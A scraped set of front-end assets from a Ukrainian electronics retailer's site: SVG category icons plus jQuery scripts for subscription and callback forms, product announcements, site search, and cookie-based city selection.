<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 7 24.101562 L 7 15.898438 C 7 14.5 8.398438 13.398438 10.101562 13.398438 L 29.898438 13.398438 C 31.601562 13.398438 33 14.5 33 15.898438 L 33 24.101562 C 33 25.5 31.601562 26.601562 29.898438 26.601562 L 10.101562 26.601562 C 8.398438 26.601562 7 25.5 7 24.101562 Z M 7 24.101562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 4.898438 11.300781 L 35.199219 11.300781 L 35.199219 28.601562 L 4.898438 28.601562 Z M 4.898438 11.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 13.5 17.699219 C 13.898438 17.199219 16.101562 15.101562 19.601562 14.898438 C 23.601562 14.699219 26.101562 17.300781 26.5 17.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 15.300781 20.5 C 15.601562 20.199219 17.199219 18.601562 19.699219 18.5 C 22.601562 18.398438 24.398438 20.300781 24.699219 20.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 22 23.101562 C 22 24.203125 21.105469 25.101562 20 25.101562 C 18.894531 25.101562 18 24.203125 18 23.101562 C 18 21.996094 18.894531 21.101562 20 21.101562 C 21.105469 21.101562 22 21.996094 22 23.101562 Z M 22 23.101562 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c3445-h.svg
body_size: 509
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="9.50684" y="4.18427" width="20.671" height="31.0065" rx="0.86129" fill="url(#paint0_linear_209_200)"/>
<path d="M31.6855 35.2984V4.07661C31.6855 3.48448 31.201 3 30.6089 3H9.07661C8.48448 3 8 3.48448 8 4.07661V35.2984C8 35.8905 8.48448 36.375 9.07661 36.375H30.6089C31.201 36.375 31.6855 35.8905 31.6855 35.2984Z" stroke="#94B80A" stroke-width="1.02841" stroke-miterlimit="10"/>
<path d="M21.835 21.0871C21.835 20.172 22.5886 19.7144 22.6156 19.6875C22.1849 19.0684 21.512 18.9608 21.2698 18.9608C20.7046 18.9069 20.1663 19.2838 19.8702 19.2838C19.5741 19.2838 19.1435 18.9608 18.659 18.9608C18.04 18.9608 17.4747 19.3107 17.1517 19.8759C16.5058 21.0063 16.9903 22.6482 17.6093 23.5364C17.9323 23.967 18.2822 24.4784 18.7667 24.4515C19.2242 24.4246 19.4126 24.1554 19.9509 24.1554C20.5162 24.1554 20.6777 24.4515 21.1621 24.4515C21.6466 24.4515 21.9696 23.9939 22.2657 23.5633C22.6156 23.0519 22.7771 22.5674 22.7771 22.5405C22.804 22.5674 21.835 22.1906 21.835 21.0871Z" stroke="#94B80A" stroke-width="0.86129" stroke-miterlimit="10"/>
<path d="M21.4425 16.8573C22.0731 16.2268 22.2861 15.4174 21.9183 15.0496C21.5504 14.6817 20.7411 14.8947 20.1105 15.5253C19.4799 16.1559 19.2669 16.9652 19.6348 17.3331C20.0026 17.7009 20.812 17.4879 21.4425 16.8573Z" stroke="#94B80A" stroke-width="0.86129" stroke-miterlimit="10"/>
<path d="M11.2299 7.30642C11.8245 7.30642 12.3065 6.82441 12.3065 6.22981C12.3065 5.63521 11.8245 5.1532 11.2299 5.1532C10.6353 5.1532 10.1533 5.63521 10.1533 6.22981C10.1533 6.82441 10.6353 7.30642 11.2299 7.30642Z" stroke="#94B80A" stroke-width="0.86129" stroke-miterlimit="10"/>
<path d="M18.4971 34.4909H21.1886" stroke="#94B80A" stroke-width="1.02841" stroke-miterlimit="10"/>
<defs>
<linearGradient id="paint0_linear_209_200" x1="21.1343" y1="35.1907" x2="29.0512" y2="7.29221" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/pc.svg
body_size: 131
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.85742 22V5.42859C6.85742 4.32402 7.75285 3.42859 8.85742 3.42859H31.1431C32.2477 3.42859 33.1431 4.32402 33.1431 5.42859V22C33.1431 23.1046 32.2477 24 31.1431 24H8.85742C7.75285 24 6.85742 23.1046 6.85742 22Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.8574 26.2857L14.8574 24H25.1431V26.2857" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.42871 34.5714V30.5714C3.42871 29.4668 4.32414 28.5714 5.42871 28.5714H34.5716C35.6761 28.5714 36.5716 29.4668 36.5716 30.5714V34.5714C36.5716 35.676 35.6761 36.5714 34.5716 36.5714H5.42871C4.32414 36.5714 3.42871 35.676 3.42871 34.5714Z" fill="url(#paint0_linear_321_36684)"/>
<circle cx="31.4282" cy="32.5714" r="1.71429" fill="#94B80A"/>
<circle cx="26.8569" cy="32.5714" r="1.71429" fill="#94B80A"/>
<circle cx="22.2856" cy="32.5714" r="1.71429" fill="#94B80A"/>
<defs>
<linearGradient id="paint0_linear_321_36684" x1="15.4585" y1="37.7888" x2="16.4491" y2="25.4568" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/s1-h.svg
body_size: 307
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.3137 7.60214L14.1674 9.58213C14.0632 9.68634 14.1674 9.89476 14.2716 9.89476C15.0011 10.4158 15.5221 11.2495 15.6263 12.1874C15.6263 12.2916 15.7305 12.3958 15.8347 12.3958H18.0231C18.5442 12.3958 18.7526 12.1874 18.7526 11.8747C18.5442 9.99897 17.6063 8.33161 16.1474 7.28951C15.8347 7.1853 15.5221 7.28951 15.3137 7.60214Z" fill="#E7B923" stroke="#E7B923" stroke-width="0.88" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.68631 7.60213L10.9368 9.89475C9.99894 10.3116 9.37368 11.3537 9.37368 12.5H6.76843C6.4558 12.5 6.24738 12.2916 6.24738 11.979C6.4558 10.1032 7.39369 8.43581 8.85263 7.39371C9.16526 7.18529 9.47789 7.2895 9.68631 7.60213C9.5821 7.49792 9.5821 7.49792 9.68631 7.60213Z" fill="#E7B923"/>
<path d="M9.68631 7.60213L10.9368 9.89475C9.99894 10.3116 9.37368 11.3537 9.37368 12.5H6.76843C6.4558 12.5 6.24738 12.2916 6.24738 11.979V11.979C6.4558 10.1032 7.39369 8.43581 8.85263 7.39371C9.16526 7.18529 9.47789 7.2895 9.68631 7.60213C9.5821 7.49792 9.5821 7.49792 9.68631 7.60213V7.60213Z" stroke="#E7B923" stroke-width="0.88" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.3137 17.3979L14.2716 15.6263C14.1673 15.4179 13.8547 15.3137 13.6463 15.4179C12.9168 15.7305 12.0831 15.7305 11.2495 15.4179C11.041 15.3137 10.7284 15.4179 10.6242 15.6263L9.5821 17.3979C9.47789 17.6063 9.47789 17.9189 9.79052 18.1274C11.4579 18.961 13.4379 18.961 15.1052 18.1274C15.4179 18.0231 15.5221 17.7105 15.3137 17.3979C15.4179 17.5021 15.4179 17.5021 15.3137 17.3979Z" fill="#E7B923"/>
<path d="M15.3137 17.3979L14.2716 15.6263C14.1673 15.4179 13.8547 15.3137 13.6463 15.4179C12.9168 15.7305 12.0831 15.7305 11.2495 15.4179C11.041 15.3137 10.7284 15.4179 10.6242 15.6263L9.5821 17.3979C9.47789 17.6063 9.47789 17.9189 9.79052 18.1274V18.1274C11.4579 18.961 13.4379 18.961 15.1052 18.1274C15.4179 18.0231 15.5221 17.7105 15.3137 17.3979C15.4179 17.5021 15.4179 17.5021 15.3137 17.3979V17.3979Z" stroke="#E7B923" stroke-width="0.88" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 21.8789V21.8789C7.2895 21.8789 3.12109 17.7105 3.12109 12.5V12.5C3.12109 7.2895 7.2895 3.12109 12.5 3.12109V3.12109C17.7105 3.12109 21.8789 7.2895 21.8789 12.5V12.5C21.8789 17.7105 17.7105 21.8789 12.5 21.8789V21.8789Z" stroke="#E7B923" stroke-width="0.88" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.5 12.7084C12.6042 12.7084 12.7084 12.6042 12.7084 12.5C12.7084 12.3958 12.6042 12.2916 12.5 12.2916C12.3958 12.2916 12.2916 12.3958 12.2916 12.5C12.2916 12.6042 12.3958 12.7084 12.5 12.7084" stroke="#E7B923" stroke-width="0.88" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/forms.js?v=1756917017
body_size: 370
content:
$(function (){

    $('#cSubscribeForm [type=submit]').click(function (e) {
        e.preventDefault();
        let $form = $(this).closest('form');
        if ($form.find('.has-error').length){
            return false;
        }

        $form.find('[type=submit]').prop('disabled',true);

        let settings = {
            url: $form.attr('action'),
            type: 'post',
            data: $form.serialize(),
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){

            esputnikSendEvent('CustomerData', {
                CustomerData: {
                    'user_email': $('#subscribeform-email').val()
                }
            });

            $('#modalThanks .modal-intro-text').html(json.data.message);
            $('#modalThanks .modal-title').html(json.data.title);
            $('#modalThanks').modal('show');
            $form.find('[type=submit]').prop('disabled', false);
        }, function(json){
            tools.errorAjaxForm($form,json.errors);
            $form.find('[type=submit]').prop('disabled', false);
        });
        return false;
    });

    $('#cPromoSubscribeForm [type=submit]').click(function (e) {
        e.preventDefault();
        let $form = $(this).closest('form');
        if ($form.find('.has-error').length){
            return false;
        }

        $form.find('[type=submit]').prop('disabled',true);

        let settings = {
            url: $form.attr('action'),
            type: 'post',
            data: $form.serialize(),
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){
            $('#subscribe-block').hide();
            $('#subscribed-block').show();
        }, function(json){
            tools.errorAjaxForm($form,json.errors);
            $form.find('[type=submit]').prop('disabled', false);
        });
        return false;
    });



    $('#cCallbackForm [type=submit]').click(function (e) {
        e.preventDefault();
        let $form = $(this).closest('form');
        if ($form.find('.has-error').length){
            return false;
        }

        $form.find('[type=submit]').prop('disabled',true);

        let settings = {
            url: $form.attr('action'),
            type: 'post',
            data: $form.serialize() + '&CallbackForm[token]=zxc',
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){
            $('#modalCallback .modal-intro-text').html(json.message);
            $('#modalCallback form').hide();
            $form.find('[type=submit]').prop('disabled', false);
            window.dataLayer.push({
                'event': 'form_submission',
                'formName': 'Callback_header'
            });
        }, function(json){
            tools.errorAjaxForm($form,json.errors);
            $form.find('[type=submit]').prop('disabled', false);
        });
        return false;
    });

    $('.cCallbackForm [type=submit]').click(function (e) {
        e.preventDefault();
        let $form = $(this).closest('form');
        if ($form.find('.has-error').length){
            return false;
        }

        $form.find('[type=submit]').prop('disabled',true);

        let settings = {
            url: $form.attr('action'),
            type: 'post',
            data: $form.serialize() + '&CallbackForm[token]=zxc',
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){
            $('#modalThanks .modal-intro-text').html(json.message);
            //$('#modalThanks .modal-title').html(json.data.title);
            $('#modalThanks').modal('show');
            window.dataLayer.push({
                'event': 'form_submission',
                'formName': 'Callback_header'
            });
        }, function(json){
            tools.errorAjaxForm($form,json.errors);
            $form.find('[type=submit]').prop('disabled', false);
        });
        return false;
    });

    $('.hardevel_announce').click(function () {
        var productId = $(this).closest('.product_wrapper').attr('data-id_product');
        console.log(productId);
        $('#announceform-id_product').val( productId );
    });

    $('#cAnnounceForm [type=submit]').click(function (e) {
        e.preventDefault();
        var $form = $(this).closest('form');
        if ($form.find('.has-error').length){
            return false;
        }

        $form.find('[type=submit]').prop('disabled',true);

        let settings = {
            url: $form.attr('action'),
            type: 'post',
            data: $form.serialize(),
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){
            $('#modalAnnounce .modal-intro-text').html(json.message);
            $('#modalAnnounce form').hide();
            $form.find('[type=submit]').prop('disabled', false);
        }, function(json){
            tools.errorAjaxForm($form,json.errors);
            $form.find('[type=submit]').prop('disabled', false);
        });
        return false;
    });

    $('.search__form [type=submit]').click(function (e) {

        let $form = $(this).closest('form');
        if(!$form.find('.search__input').val()){
            e.preventDefault();
            return false;
        }else{
            e.preventDefault();
            window.location.href = baseUrl + 'search/' + encodeURIComponent($form.find('.search__input').val()) + '/';
            return false;
        }
    });


});

--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/geo.js?v=1718774517
body_size: 873
content:
$(function (){
    popoverOptionsSelectCity = {
        content: function () {
            var template = '<div class="popover-city" role="tooltip"><div class="popover-inner"></div></div>';
            var content = $('#popover-select-city-content').html();
            return template.replace('<div class="popover-inner"></div>', '<div class="popover-inner">' + content + '</div>');
        },
        trigger: 'click',
        placement: 'bottom',
        customClass: 'popover-custom-city',
        sanitize: false,
        offset: [80, 15],
        html: true
    };

    $('.select-city-button').popover(popoverOptionsSelectCity);

    if(!getCookie('geo_id_city')){
        $('.select-city-button').popover('show');
    }

    /*
    if (isMobile || ($(window).width() <= 992)) {
        $('.select-city-button').popover('hide');
    }
     */

    const modalDefaultCity = document.getElementById('modalDefaultCity');
    modalDefaultCity.addEventListener('show.bs.modal', function (e) {
        $('.select-city-button').popover('hide');
    });

    $('.main-cities a').click(function(e){
        e.preventDefault();
        e.stopPropagation();
        changeCity($(this).attr('data-id_city'), $(this).attr('data-href'));
    });

    $('body').on('click','.btn_city_yes', function(){
        $('.select-city-button').popover('hide');
        changeCity($(this).attr('data-id_city'), false);
    });
    /*
    $('.select-with-search').select2({
        language: 'ru',
        forceabove: true,
        dropdownCssClass: 'dropdown-select-with-search',
        dropdownParent: $("#modalDefaultCity")
    });
*/
    $('#geo_city').select2({


        language: {
            inputTooShort: function() {
                return lajax.t('Введите два или более символов');
            }
        },

        minimumInputLength: 2,
        dataType: 'json',
        delay: 250,
        forceabove: true,
        //dropdownCssClass: 'dropdown-select-with-search',
        dropdownParent: $("#modalDefaultCity"),
        /*
        placeholder: function(){
            $(this).data('placeholder');
        },
        */

        ajax: {
            url: baseUrl + 'order/citysearch/',
            dataType: 'json',

            data: function (data) {
                return {
                    searchTerm: data.term // search term
                }
            },
            processResults: function (data) {
                return {
                    results: data.data
                };
            }
        },
        select: function (e){
            //console.log($('#geo_city').val());
            console.log($('#geo_city').val());

        }



        /*
        formatResult: function (data, term) {
            return data;
        },
        formatSelection: function (data) {
            return data;
        },
        escapeMarkup: function (m) {
            return m;
        }

         */
    });

    $('#geo_city').on('change', function(){
        changeCity($('#geo_city').val(), window.location.href);
    });


});

function changeCity(id_city, redirect)
{
    setCookie('geo_id_city', id_city, {'max-age': 36000000});
    if(redirect){
        window.location.href = redirect;
    }

}
function setCookie(name, value, options = {}) {

    options = {
        path: '/',
        ...options
    };

    if (options.expires instanceof Date) {
        options.expires = options.expires.toUTCString();
    }

    let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

    for (let optionKey in options) {
        updatedCookie += "; " + optionKey;
        let optionValue = options[optionKey];
        if (optionValue !== true) {
            updatedCookie += "=" + optionValue;
        }
    }
    console.log(updatedCookie);
    document.cookie = updatedCookie;
}

function getCookie(name) {
    let matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/hybrid-inverters.svg
body_size: 621
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="14.6422" y1="11.4109" x2="21.911" y2="40.0798" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 5.199219 26.300781 L 5.199219 9.101562 C 5.199219 8.398438 5.699219 7.898438 6.398438 7.898438 L 29.398438 7.898438 C 30.101562 7.898438 30.601562 8.5 30.601562 9.101562 L 30.601562 26.398438 C 30.601562 27.101562 30.101562 27.601562 29.398438 27.601562 L 6.398438 27.601562 C 5.699219 27.601562 5.199219 27 5.199219 26.300781 Z M 5.199219 26.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 29.699219 29.699219 L 6.300781 29.699219 C 4.5 29.699219 3 28.199219 3 26.398438 L 3 8.601562 C 3 6.800781 4.5 5.300781 6.300781 5.300781 L 29.699219 5.300781 C 31.5 5.300781 33 6.800781 33 8.601562 L 33 26.5 C 33 28.300781 31.5 29.699219 29.699219 29.699219 Z M 29.699219 29.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 30.601562 5.5 C 32.699219 6.300781 34.800781 7 36.898438 7.800781 C 36.898438 7.898438 36.898438 17.699219 36.898438 17.800781 C 36.898438 17.800781 36.898438 21.699219 36.898438 21.699219 C 35.5 22.199219 34.101562 22.699219 32.699219 23.101562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 25.101562 16.898438 L 10.601562 16.898438 C 10.199219 16.898438 10 16.601562 10 16.300781 L 10 9.898438 C 10 9.5 10.300781 9.300781 10.601562 9.300781 L 25.199219 9.300781 C 25.601562 9.300781 25.800781 9.601562 25.800781 9.898438 L 25.800781 16.199219 C 25.800781 16.601562 25.5 16.898438 25.101562 16.898438 Z M 25.101562 16.898438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 15.699219 31 L 16.199219 31 L 16.199219 34.699219 L 15.699219 34.699219 Z M 15.699219 31 "/>
<path style="fill:none;stroke-width:0.75;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 13 30.800781 L 13.101562 30.800781 L 13.101562 32.300781 L 13 32.300781 Z M 13 30.800781 "/>
<path style="fill:none;stroke-width:0.75;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 14 30.800781 L 14.101562 30.800781 L 14.101562 32.300781 L 14 32.300781 Z M 14 30.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 9 30.101562 L 11.5 30.101562 L 11.5 31.398438 L 9 31.398438 Z M 9 30.101562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 10.898438 32.5 L 11.199219 32.5 L 11.199219 32.601562 L 10.898438 32.601562 Z M 10.898438 32.5 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 9.300781 32.5 L 9.601562 32.5 L 9.601562 32.601562 L 9.300781 32.601562 Z M 9.300781 32.5 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 24.398438 30.199219 L 28.300781 30.199219 L 28.300781 32.199219 L 24.398438 32.199219 Z M 24.398438 30.199219 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 27.300781 33.300781 L 27.800781 33.300781 L 27.800781 34 L 27.300781 34 Z M 27.300781 33.300781 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 24.800781 33.300781 L 25.300781 33.300781 L 25.300781 34 L 24.800781 34 Z M 24.800781 33.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 19.101562 30.101562 L 21.601562 30.101562 L 21.601562 31.398438 L 19.101562 31.398438 Z M 19.101562 30.101562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 20.898438 32.5 L 21.199219 32.5 L 21.199219 32.601562 L 20.898438 32.601562 Z M 20.898438 32.5 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 19.300781 32.5 L 19.601562 32.5 L 19.601562 32.601562 L 19.300781 32.601562 Z M 19.300781 32.5 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/carryicons/airpods-h.svg
body_size: 2366
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 23C11 21.8954 11.8954 21 13 21H28C29.1046 21 30 21.8954 30 23V28C30 30.7614 27.7614 33 25 33H16C13.2386 33 11 30.7614 11 28V23Z" fill="url(#paint0_linear_209_20)"/>
<path d="M16.6994 11.8633L16.6995 11.8637C17.4262 13.7169 17.4132 16.1558 17.4125 16.2635M16.6994 11.8633L17.3125 18.6957C17.3125 18.8637 17.1585 19 16.9688 19C16.779 19 16.625 18.8637 16.625 18.6957V16.2609L16.625 16.2597C16.6251 16.2165 16.6271 15.1873 16.4403 13.9991C16.408 14.0082 16.3756 14.0169 16.3432 14.0255M16.6994 11.8633C16.6138 11.6476 16.3617 11.5513 16.1404 11.6161L16.1404 11.6161L16.139 11.6165C15.9134 11.6862 15.7774 11.9143 15.8627 12.1358L15.863 12.1364C15.9974 12.4784 16.1034 12.8484 16.1886 13.222C15.7288 13.3523 15.2537 13.4217 14.7687 13.4217C12.4661 13.4217 10.8046 12.7443 9.93107 11.4894L9.93087 11.4891C9.87767 11.4132 9.85 11.3263 9.85 11.2276V7.90348C9.85 7.80494 9.87757 7.71808 9.93204 7.64102L9.93204 7.64103L9.93248 7.64039C10.8046 6.38615 12.4661 5.7087 14.7687 5.7087C17.268 5.7087 19.275 7.45261 19.275 9.56522V18.6957C19.275 18.93 19.4856 19.1 19.7188 19.1C19.9519 19.1 20.1625 18.93 20.1625 18.6957V9.56522C20.1625 6.97904 17.7287 4.9 14.7687 4.9C11.4924 4.9 9.92233 6.14348 9.18405 7.2046C9.03972 7.40995 8.9625 7.65149 8.9625 7.90348V11.2276C8.9625 11.4795 9.03967 11.721 9.18257 11.9251M16.6994 11.8633L9.18257 11.9251M17.4125 16.2635C17.4125 16.2637 17.4125 16.2638 17.4125 16.264L17.3125 16.2633H17.4125V16.2635ZM17.4125 16.2635V18.6957C17.4125 18.93 17.2019 19.1 16.9688 19.1C16.7356 19.1 16.525 18.93 16.525 18.6957V16.2609L16.525 16.2598C16.5251 16.219 16.5271 15.2017 16.3432 14.0255M16.3432 14.0255C15.8327 14.1597 15.306 14.2304 14.7687 14.2304C11.4922 14.2304 9.92214 12.9868 9.18257 11.9251M16.3432 14.0255C16.338 13.9925 16.3327 13.9594 16.3273 13.9262C15.8219 14.06 15.3005 14.1304 14.7687 14.1304C11.5217 14.1304 9.98375 12.9003 9.26462 11.8679L9.18257 11.9251" fill="#94B80A" stroke="#94B80A" stroke-width="0.2"/>
<path d="M11.5625 10.1C11.8939 10.1 12.1625 9.83137 12.1625 9.5C12.1625 9.16863 11.8939 8.9 11.5625 8.9C11.2311 8.9 10.9625 9.16863 10.9625 9.5C10.9625 9.83137 11.2311 10.1 11.5625 10.1Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.2"/>
<path d="M16.594 6.92712C16.501 6.89949 16.3963 6.89396 16.3017 6.90606C16.2091 6.91789 16.1126 6.94837 16.0447 7.00545L16.594 6.92712ZM16.594 6.92712C16.6168 6.93385 16.8714 7.01002 17.1784 7.13944C17.483 7.26784 17.8517 7.4537 18.0929 7.68323L18.0239 7.75567M16.594 6.92712L17.9095 8.07736L17.884 7.98067M18.0239 7.75567L18.0927 7.68302C18.1259 7.71444 18.1518 7.75452 18.1599 7.80232C18.1682 7.85109 18.1561 7.89714 18.1323 7.93537C18.0876 8.00733 18.0021 8.05296 17.9094 8.07737L17.884 7.98067M18.0239 7.75567C18.1099 7.837 18.0473 7.93767 17.884 7.98067M18.0239 7.75567C17.5694 7.323 16.6063 7.035 16.5656 7.023C16.4097 6.97667 16.2037 7.00233 16.1091 7.082C16.0151 7.161 16.0678 7.26333 16.2271 7.31033L17.884 7.98067M16.1988 7.40625L16.199 7.40633L16.0447 7.0055C16.0099 7.03473 15.9813 7.07234 15.9689 7.11832C15.9561 7.16582 15.9631 7.21306 15.9842 7.25402C16.0238 7.33072 16.108 7.37948 16.1988 7.40625Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.2"/>
<path d="M31.2632 7.63767L31.263 7.63739C30.4697 6.38383 28.9632 5.7087 26.875 5.7087C24.6161 5.7087 22.7875 7.44415 22.7875 9.56522V18.6957C22.7875 18.9214 22.6002 19.1 22.375 19.1C22.1498 19.1 21.9625 18.9214 21.9625 18.6957V9.56522C21.9625 6.98752 24.1711 4.9 26.875 4.9C29.8606 4.9 31.2909 6.14725 31.9632 7.20965C32.093 7.4135 32.1625 7.65369 32.1625 7.90348V11.227C32.1625 11.4769 32.0929 11.7172 31.9618 11.9223C31.2906 12.9834 29.8603 14.2304 26.875 14.2304C26.3895 14.2304 25.913 14.1608 25.4516 14.0286C25.2851 15.2027 25.2874 16.2168 25.2875 16.2573L25.2875 16.2584V18.6957C25.2875 18.9214 25.1002 19.1 24.875 19.1C24.6498 19.1 24.4625 18.9214 24.4625 18.6957V16.2612V16.2609H24.5625C24.5619 16.161 24.55 13.736 25.2044 11.9002L31.2632 7.63767ZM31.2632 7.63767C31.3117 7.71383 31.3375 7.80211 31.3375 7.90287V11.227C31.3375 11.3276 31.3118 11.4157 31.2621 11.4931L31.2617 11.4937C30.4697 12.7466 28.9632 13.4217 26.875 13.4217C26.4372 13.4217 26.0076 13.3529 25.5921 13.2238L31.2632 7.63767Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.2"/>
<path d="M29.5625 10.1C29.8939 10.1 30.1625 9.83137 30.1625 9.5C30.1625 9.16863 29.8939 8.9 29.5625 8.9C29.2311 8.9 28.9625 9.16863 28.9625 9.5C28.9625 9.83137 29.2311 10.1 29.5625 10.1Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.2"/>
